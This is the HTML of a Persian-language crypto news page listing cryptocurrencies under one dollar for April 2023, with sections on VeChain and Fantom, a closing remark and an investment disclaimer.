<p><img decoding="async" class="size-full wp-image-25991 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;399&#039;%20viewBox=&#039;0%200%20700%20399&#039;%3E%3C/svg%3E" alt="استلار" width="700" height="399" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/STELLR.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/STELLR-300x171.jpg 300w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/STELLR.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20700%20399&#039;%3E%3C/svg%3E" /><noscript><img decoding="async" class="size-full wp-image-25991 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20399'%3E%3C/svg%3E" alt="استلار" width="700" height="399" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/STELLR.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/STELLR-300x171.jpg 300w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/STELLR.jpg"></noscript><noscript><img decoding="async" class="size-full wp-image-25991 aligncenter" src="https://arztoday.com/wp-content/uploads/2023/04/STELLR.jpg" alt="استلار" width="700" height="399" srcset="https://arztoday.com/wp-content/uploads/2023/04/STELLR.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/STELLR-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"></noscript></p>
<h3><span id="4_wychyn_VET"><span style="font-weight: 400;">۴. وی‌چین (VET)</span></span></h3>
<p><span style="font-weight: 400;"><a href="https://arztoday.com/vechain-vet/" data-wpel-link="internal">وی‌چین</a>، یک اکوسیستم بلاک چین سازمانی لایه ۱، اخیراً وایت پیپر به روز شده VET ۳. ۰ را منتشر کرده است که در آن این شرکت نقشه راه مفصلی از پروتکل VeChain در طول چند سال آینده با تأکید بیشتر بر پایداری در ارز‌های دیجیتال ارائه کرده است.</span></p>
<p><span style="font-weight: 400;">علاوه بر این‌، نمایشگاه تجاری NFT این اکوسیستم منجر به افزایش قیمت سالانه ۳۵.۷٪ شد.</span></p>
<p><img decoding="async" class="size-full wp-image-25992 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;408&#039;%20viewBox=&#039;0%200%20700%20408&#039;%3E%3C/svg%3E" alt="وی‌چین" width="700" height="408" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/VEchain.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/VEchain-300x175.jpg 300w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/VEchain.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20700%20408&#039;%3E%3C/svg%3E" /><noscript><img decoding="async" class="size-full wp-image-25992 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20408'%3E%3C/svg%3E" alt="وی‌چین" width="700" height="408" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/VEchain.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/VEchain-300x175.jpg 300w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/VEchain.jpg"></noscript><noscript><img decoding="async" class="size-full wp-image-25992 aligncenter" src="https://arztoday.com/wp-content/uploads/2023/04/VEchain.jpg" alt="وی‌چین" width="700" height="408" srcset="https://arztoday.com/wp-content/uploads/2023/04/VEchain.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/VEchain-300x175.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"></noscript></p>
<h3><span id="5_fantwm_FTM"><span style="font-weight: 400;">۵. فانتوم (FTM)</span></span></h3>
<p><span style="font-weight: 400;">در نهایت، <a href="https://arztoday.com/fantom-ftm/" data-wpel-link="internal">فانتوم</a> اخیراً اعلام کرد که قصد دارد پیش نیاز‌های اعتبارسنجی را در پلتفرم خود تغییر دهد و حداقل نیاز را از ۳.۱۷۵ میلیون FTM به ۵۰۰۰۰، ۷۵۰۰۰ یا ۱۰۰۰۰۰ FTM کاهش دهد.</span></p>
<p><span style="font-weight: 400;">ناگفته نماند فانتوم یک ارتقاء جدید شبکه اصلی را معرفی کرده است که باید زمان پردازش بلاک و P۲P را تا ۳۰٪ کاهش دهد و همچنین شبکه را قادر می‌سازد تا برخی از فایل‌ها و گزارش‌های جستجو را سریع‌تر پردازش کند. علی‌رغم کاهش ۱۲.۶۸ درصدی در هفته گذشته و اکنون با <strong>قیمت ۰.۴۰ دلار</strong> معامله می‌شود، ارزش FTM از ابتدای سال بیش از <strong>۱۰۰ درصد افزایش</strong> یافته است.</span></p>
<p><img decoding="async" class="size-full wp-image-25993 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;398&#039;%20viewBox=&#039;0%200%20700%20398&#039;%3E%3C/svg%3E" alt="فانتوم" width="700" height="398" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/fantom.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/fantom-300x171.jpg 300w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/fantom.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20700%20398&#039;%3E%3C/svg%3E" /><noscript><img decoding="async" class="size-full wp-image-25993 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20398'%3E%3C/svg%3E" alt="فانتوم" width="700" height="398" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/fantom.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/fantom-300x171.jpg 300w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/fantom.jpg"></noscript><noscript><img decoding="async" class="size-full wp-image-25993 aligncenter" src="https://arztoday.com/wp-content/uploads/2023/04/fantom.jpg" alt="فانتوم" width="700" height="398" srcset="https://arztoday.com/wp-content/uploads/2023/04/fantom.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/fantom-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"></noscript></p>
<h4><span id="klam_akhr"><span style="font-weight: 400;">کلام آخر</span></span></h4>
<p><span style="font-weight: 400;">با در نظر گرفتن همه چیز، هیچ سرمایه‌گذار عاقلی فقط به این دلیل که ارز‌های کم هزینه راه آسان‌تری برای کسب درآمد هستند، نباید تنها به سرمایه‌گذاری‌هایی در دارایی‌های زیر <strong>۱ دلار</strong> بسنده کند. با این حال، ارز‌های رمزپایه ذکر شده در بالا، یکی از ارزشمندترین سرمایه‌گذاری‌ها برای‌ <strong>آوریل ۲۰۲۳</strong> هستند.</span></p>
<p><strong>نکته</strong>: این تحلیل هیچ‌گونه پیشنهاد خرید، فروش یا سرمایه‌گذاری نیست و صرفا جهت آشنا شدن شما کاربران عزیز با تحلیل تکنیکال ارائه شده است و ارزتودی در قبال آن مسئولیتی ندارد.</p>


<div class="kk-star-ratings kksr-auto kksr-align-center kksr-valign-bottom" data-payload="{&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:&quot;25988&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;\u0627\u0645\u062a\u06cc\u0627\u0632 \u0628\u0647 \u0627\u06cc\u0646 \u0645\u0637\u0644\u0628 post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 \u0627\u0645\u062a\u06cc\u0627\u0632)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;\u06f5 \u0627\u0631\u0632 \u062f\u06cc\u062c\u06cc\u062a\u0627\u0644 \u0628\u0631\u062a\u0631 \u0632\u06cc\u0631 \u06f1 \u062f\u0644\u0627\u0631 \u0628\u0631\u0627\u06cc \u062e\u0631\u06cc\u062f \u062f\u0631\u200c \u0622\u0648\u0631\u06cc\u0644 \u06f2\u06f0\u06f2\u06f3&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}">
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-left: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">امتیاز به این مطلب post</span>
    </div>
    </div>
<div class="yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails">
<!-- YARPP Thumbnails -->
<h3><span id="mtalb_mrtbt">مطالب مرتبط: </span></h3>
<div class="yarpp-thumbnails-horizontal">
<a class="yarpp-thumbnail" rel="norewrite" href="https://arztoday.com/8-best-crypto-coins-with-50x-potential-in-2023/" title="۸ ارز دیجیتال با پتانسیل رشد ۵۰ برابری در سال ۲۰۲۳" data-wpel-link="internal">
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="8 توکن برای سرمایه‌گذاری" data-pin-nopin="true" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/8-token-to-invest-in-2023-150x150.jpg 150w, https://arztoday.com/wp-content/uploads/2023/04/8-token-to-invest-in-2023-80x80.jpg 80w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/8-token-to-invest-in-2023-150x150.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" /><noscript><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="8 توکن برای سرمایه‌گذاری" data-pin-nopin="true" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/8-token-to-invest-in-2023-150x150.jpg 150w, https://arztoday.com/wp-content/uploads/2023/04/8-token-to-invest-in-2023-80x80.jpg 80w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/8-token-to-invest-in-2023-150x150.jpg"></noscript><noscript><img width="150" height="150" src="https://arztoday.com/wp-content/uploads/2023/04/8-token-to-invest-in-2023-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="8 توکن برای سرمایه‌گذاری" data-pin-nopin="true" srcset="https://arztoday.com/wp-content/uploads/2023/04/8-token-to-invest-in-2023-150x150.jpg 150w, https://arztoday.com/wp-content/uploads/2023/04/8-token-to-invest-in-2023-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px"></noscript><span class="yarpp-thumbnail-title">۸ ارز دیجیتال با پتانسیل رشد ۵۰ برابری در سال ۲۰۲۳</span></a>
<a class="yarpp-thumbnail" rel="norewrite" href="https://arztoday.com/head-and-shoulders-pattern/" title="آموزش الگوی سر و‌ شانه در تحلیل تکنیکال" data-wpel-link="internal">
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="الگوی سر و شانه در تحلیل تکنیکال" data-pin-nopin="true" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2022/03/Head-and-shoulders-pattern-150x150.jpg 150w, https://arztoday.com/wp-content/uploads/2022/03/Head-and-shoulders-pattern-80x80.jpg 80w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://arztoday.com/wp-content/uploads/2022/03/Head-and-shoulders-pattern-150x150.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" /><noscript><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="الگوی سر و شانه در تحلیل تکنیکال" data-pin-nopin="true" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2022/03/Head-and-shoulders-pattern-150x150.jpg 150w, https://arztoday.com/wp-content/uploads/2022/03/Head-and-shoulders-pattern-80x80.jpg 80w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://arztoday.com/wp-content/uploads/2022/03/Head-and-shoulders-pattern-150x150.jpg"></noscript><noscript><img width="150" height="150" src="https://arztoday.com/wp-content/uploads/2022/03/Head-and-shoulders-pattern-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="الگوی سر و شانه در تحلیل تکنیکال" data-pin-nopin="true" srcset="https://arztoday.com/wp-content/uploads/2022/03/Head-and-shoulders-pattern-150x150.jpg 150w, https://arztoday.com/wp-content/uploads/2022/03/Head-and-shoulders-pattern-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px"></noscript><span class="yarpp-thumbnail-title">آموزش الگوی سر و‌ شانه در تحلیل تکنیکال</span></a>
<a class="yarpp-thumbnail" rel="norewrite" href="https://arztoday.com/machine-learning-algorithm-sets-xrp-price-for-may-1-2023/" title="تحلیل قیمت توکن ریپل با استفاده از الگوریتم ماشین لرنینگ" data-wpel-link="internal">
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="قیمت xrp" data-pin-nopin="true" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/xrp-price-prediction-150x150.jpg 150w, https://arztoday.com/wp-content/uploads/2023/04/xrp-price-prediction-80x80.jpg 80w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/xrp-price-prediction-150x150.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" /><noscript><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="قیمت xrp" data-pin-nopin="true" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/xrp-price-prediction-150x150.jpg 150w, https://arztoday.com/wp-content/uploads/2023/04/xrp-price-prediction-80x80.jpg 80w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/xrp-price-prediction-150x150.jpg"></noscript><noscript><img width="150" height="150" src="https://arztoday.com/wp-content/uploads/2023/04/xrp-price-prediction-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="قیمت xrp" data-pin-nopin="true" srcset="https://arztoday.com/wp-content/uploads/2023/04/xrp-price-prediction-150x150.jpg 150w, https://arztoday.com/wp-content/uploads/2023/04/xrp-price-prediction-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px"></noscript><span class="yarpp-thumbnail-title">تحلیل قیمت توکن ریپل با استفاده از الگوریتم ماشین لرنینگ</span></a>
<a class="yarpp-thumbnail" rel="norewrite" href="https://arztoday.com/price-prediction-meter-governance/" title="پیش‌بینی قیمت  Meter Governance در ده سال آینده " data-wpel-link="internal">
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt data-pin-nopin="true" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/06/Meter-Governance-150x150.jpg 150w, https://arztoday.com/wp-content/uploads/2023/06/Meter-Governance-80x80.jpg 80w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/06/Meter-Governance-150x150.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" /><noscript><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/06/Meter-Governance-150x150.jpg 150w, https://arztoday.com/wp-content/uploads/2023/06/Meter-Governance-80x80.jpg 80w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/06/Meter-Governance-150x150.jpg"></noscript><noscript><img width="150" height="150" src="https://arztoday.com/wp-content/uploads/2023/06/Meter-Governance-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://arztoday.com/wp-content/uploads/2023/06/Meter-Governance-150x150.jpg 150w, https://arztoday.com/wp-content/uploads/2023/06/Meter-Governance-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px"></noscript><span class="yarpp-thumbnail-title">پیش‌بینی قیمت  Meter Governance در ده سال آینده </span></a>
</div>
</div>
</div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-hwrapper align_justify valign_middle wrap" style="--hwrapper-gap:1.4rem"><time class="w-post-elm post_date entry-date published" datetime="۱۴۰۲/۱/۱۵ ۱۲:۱۱:۵۶"><span class="w-post-elm-before">تاریخ انتشار: </span>۱۵فروردین ۱۴۰۲</time><time class="w-post-elm post_date entry-date updated" datetime="۱۴۰۲/۱/۱۵ ۸:۴۱:۵۶" title="۱۵ فروردین ۱۴۰۲ در ۰۸:۴۱:۵۶ "><span class="w-post-elm-before">آخرین به‌روزرسانی: </span>۱۵ فروردین ۱۴۰۲</time></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row us_custom_7eb1a622 shadow via_flex valign_middle type_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-post-elm post_author vcard author color_link_inherit with_ava avapos_left"><a href="https://arztoday.com/author/laya/" class="fn" aria-hidden="true" tabindex="-1" data-wpel-link="internal"><div class="post-author-ava" style="font-size:96px;"><img alt src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;96&#039;%20height=&#039;96&#039;%20viewBox=&#039;0%200%2096%2096&#039;%3E%3C/svg%3E" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2021/08/avatar_user_11_1628759473-192x192.jpg 2x" class="avatar avatar-96 photo perfmatters-lazy" height="96" width="96" decoding="async" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/08/avatar_user_11_1628759473-96x96.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2096%2096&#039;%3E%3C/svg%3E" /><noscript><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://arztoday.com/wp-content/uploads/2021/08/avatar_user_11_1628759473-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://arztoday.com/wp-content/uploads/2021/08/avatar_user_11_1628759473-96x96.jpg"/></noscript><noscript><img alt='' src='https://arztoday.com/wp-content/uploads/2021/08/avatar_user_11_1628759473-96x96.jpg' srcset='https://arztoday.com/wp-content/uploads/2021/08/avatar_user_11_1628759473-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></div></a><div class="post-author-meta"><a href="https://arztoday.com/author/laya/" class="post-author-name fn" data-wpel-link="internal">لعیا افخمی رشیدی</a><div class="post-author-info">علاقمند به بازی با کلمات برای یاد دادن و یاد گرفتن در دنیای ارز دیجیتال | متخصص اصول مهم محتوا : تولید، کپی رایتینگ و سئو</div></div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row us_custom_7eb1a622 shadow via_flex valign_middle type_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_right with_text with_content"><div class="w-separator-h"><h6 class="w-separator-text"><span>نظرات</span></h6></div></div><div class="w-post-elm post_comments layout_amount color_link_inherit with_word"><a class="smooth-scroll" href="https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/#respond" data-wpel-link="internal">بدون دیدگاه</a></div><div class="w-separator size_small"></div><div class="w-post-elm post_comments layout_comments_template"><div id="comments" class="w-comments">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/#respond" style="display:none;" data-wpel-link="internal">لغو پاسخ</a></small></h3><form action="https://arztoday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="w-form-row for_textarea required">
		<div class="w-form-row-field">
						<textarea aria-label="دیدگاه" name="comment" placeholder="دیدگاه *" data-required="true" aria-required="true"></textarea>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>
<div class="w-form-row for_text required">
		<div class="w-form-row-field">
						<input aria-label="نام" type="text" name="author" value placeholder="نام *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>

<div class="w-form-row for_email required">
		<div class="w-form-row-field">
						<input aria-label="ایمیل" type="email" name="email" value placeholder="ایمیل *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">لطفاً یک نشانی ایمیل معتبر بنویسید.</div>
</div>

<div class="w-form-row for_agreement required">
		<div class="w-form-row-field">
				<label>
			<input type="checkbox" class="screen-reader-text" value="1" data-required="true" aria-required="true" name="wp-comment-cookies-consent"/>
			<span class="w-form-checkbox"></span>
			<span>ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</span>
		</label>
			</div>
		<div class="w-form-row-state">You need to agree with the terms to proceed</div>
</div>

<p class="comment-form-mailpoet">
      <label for="mailpoet_subscribe_on_comment">
        <input
          type="checkbox"
          id="mailpoet_subscribe_on_comment"
          value="1"
          name="mailpoet[subscribe_on_comment]"
        />&nbsp;بله، مرا به لیست ایمیل خودتان اضافه کنید
      </label>
    </p><div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">The reCAPTCHA verification period has expired. Please reload the page.</div></div><p class="form-submit"><button type="submit" class="w-btn us-btn-style_1"><span class="w-btn-label">فرستادن دیدگاه</span></button> <input type='hidden' name='comment_post_ID' value='25988' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="us-comments-json hidden" onclick='return {&quot;no_content_msg&quot;:&quot;Fill out this field&quot;,&quot;no_name_msg&quot;:&quot;Fill out this field&quot;,&quot;no_email_msg&quot;:&quot;\u0644\u0637\u0641\u0627\u064b \u06cc\u06a9 \u0646\u0634\u0627\u0646\u06cc \u0627\u06cc\u0645\u06cc\u0644 \u0645\u0639\u062a\u0628\u0631 \u0628\u0646\u0648\u06cc\u0633\u06cc\u062f.&quot;}'></div></div>
</div><div class="w-separator size_small"></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row us_custom_291edf87 shadow via_flex valign_middle type_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-post-elm post_taxonomy us_custom_37bd319f style_simple color_link_inherit"><a href="https://arztoday.com/tag/dogecoin/" rel="tag" data-wpel-link="internal">دوج کوین</a>, <a href="https://arztoday.com/tag/chosen/" rel="tag" data-wpel-link="internal">منتخب سردبیر</a></div></div></div></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner type_sticky"><div class="wpb_wrapper" style="top:8rem"><div class="g-cols wpb_row us_custom_d0fd4bea shadow via_flex valign_top type_default" id="sidee"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="color: #1e73be;text-align: center" class="vc_custom_heading" >صرافی ارز دیجیتال</h3><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><div class="item-new">
<figure id="attachment_28476" aria-describedby="caption-attachment-28476" style="width: 70px" class="wp-caption alignnone"><img decoding="async" class="wp-image-28476 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" alt="والکس" width="70" height="70" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/06/wallex-badge.png" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" /><noscript><img decoding="async" class="wp-image-28476 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" alt="والکس" width="70" height="70" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/06/wallex-badge.png" /></noscript><noscript><img decoding="async" class="wp-image-28476 size-full" src="https://arztoday.com/wp-content/uploads/2021/06/wallex-badge.png" alt="والکس" width="70" height="70" /></noscript><figcaption id="caption-attachment-28476" class="wp-caption-text"><a href="https://arztoday.com/wallex/" data-wpel-link="internal">والکس</a></figcaption></figure><br />
<figure id="attachment_27068" aria-describedby="caption-attachment-27068" style="width: 70px" class="wp-caption alignnone"><img decoding="async" class="wp-image-27068 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" alt="بیت 24" width="70" height="70" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/06/bit24-badge.png" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" /><noscript><img decoding="async" class="wp-image-27068 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" alt="بیت 24" width="70" height="70" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/06/bit24-badge.png" /></noscript><noscript><img decoding="async" class="wp-image-27068 size-full" src="https://arztoday.com/wp-content/uploads/2021/06/bit24-badge.png" alt="بیت 24" width="70" height="70" /></noscript><figcaption id="caption-attachment-27068" class="wp-caption-text"><a href="https://arztoday.com/bit24/" data-wpel-link="internal">بیت 24</a></figcaption></figure><br />
